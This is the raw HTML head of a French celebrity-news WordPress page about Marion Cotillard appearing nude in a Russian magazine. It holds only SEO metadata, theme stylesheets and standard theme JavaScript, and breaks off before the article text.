

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html
body_size: 38117
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <title>Cotillard sans cotillons : la Môme nue dans un magazine russe</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.coteboulevard.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cotillard sans cotillons : la Môme nue dans un magazine russe" />
	<meta property="og:description" content="Kim Kardashian n&rsquo;est pas la seule à montrer ses fesses dans la presse. Dans le numéro de novembre du magazine russe SNC, c&rsquo;est l&rsquo;actrice française Marion Cotillard qu&rsquo;on découvre dans le plus simple appareil. Moins provocantes que celles de la bimbo américaine, les photos de la comédienne sont en noir et blanc, et n&rsquo;exhibent pas [&hellip;]" />
	<meta property="og:url" content="https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html" />
	<meta property="og:site_name" content="Coteboulevard.com" />
	<meta property="article:published_time" content="2023-03-21T10:14:35+00:00" />
	<meta property="og:image" content="https://www.coteboulevard.com/wp-content/uploads/2017/11/Caluler-cycle1.jpg" />
	<meta property="og:image:width" content="901" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Levasseur Carine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Levasseur Carine" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html","url":"https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html","name":"Cotillard sans cotillons : la Môme nue dans un magazine russe","isPartOf":{"@id":"https://www.coteboulevard.com/#website"},"primaryImageOfPage":{"@id":"https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html#primaryimage"},"image":{"@id":"https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html#primaryimage"},"thumbnailUrl":"https://www.coteboulevard.com/wp-content/uploads/2025/02/cotillard-sans-cotillons-la-mome-nue-dans-un-magazine-russe.jpg","datePublished":"2023-03-21T10:14:35+00:00","author":{"@id":"https://www.coteboulevard.com/#/schema/person/a3d80332d78bda4ebb03493be46e0a9c"},"breadcrumb":{"@id":"https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html#primaryimage","url":"https://www.coteboulevard.com/wp-content/uploads/2025/02/cotillard-sans-cotillons-la-mome-nue-dans-un-magazine-russe.jpg","contentUrl":"https://www.coteboulevard.com/wp-content/uploads/2025/02/cotillard-sans-cotillons-la-mome-nue-dans-un-magazine-russe.jpg","width":1344,"height":896},{"@type":"BreadcrumbList","@id":"https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.coteboulevard.com/"},{"@type":"ListItem","position":2,"name":"Cotillard sans cotillons : la Môme nue dans un magazine russe"}]},{"@type":"WebSite","@id":"https://www.coteboulevard.com/#website","url":"https://www.coteboulevard.com/","name":"Coteboulevard.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.coteboulevard.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.coteboulevard.com/#/schema/person/a3d80332d78bda4ebb03493be46e0a9c","name":"Levasseur Carine","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.coteboulevard.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ee9951afa5a8e2b0ce2d0e541015eb2bf0770cf04c99d7334b57c91c220c033?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ee9951afa5a8e2b0ce2d0e541015eb2bf0770cf04c99d7334b57c91c220c033?s=96&d=mm&r=g","caption":"Levasseur Carine"},"description":"J’aime me cultiver au quotidien, et je suis certaine que vous aussi ! C’est pour cette raison que je vous propose sur mon blog des articles informatifs, des bons plans bref, tout ce dont vous avez besoin pour apprendre, et découvrir !"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Flux" href="https://www.coteboulevard.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Flux des commentaires" href="https://www.coteboulevard.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.coteboulevard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coteboulevard.com%2Fculture%2Fcotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.coteboulevard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coteboulevard.com%2Fculture%2Fcotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.coteboulevard.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.coteboulevard.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.coteboulevard.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #ffffff;}div#toc_container p.toc_title {color: #000000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #197186;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.coteboulevard.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CLimelight%3A400%7CPaytone+One%3A500%2C700%2C400%7CMontserrat%3A600%2C500%2C700%2C800%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.coteboulevard.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.coteboulevard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.coteboulevard.com/wp-json/wp/v2/posts/3885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.coteboulevard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.coteboulevard.com/?p=3885' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.coteboulevard.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
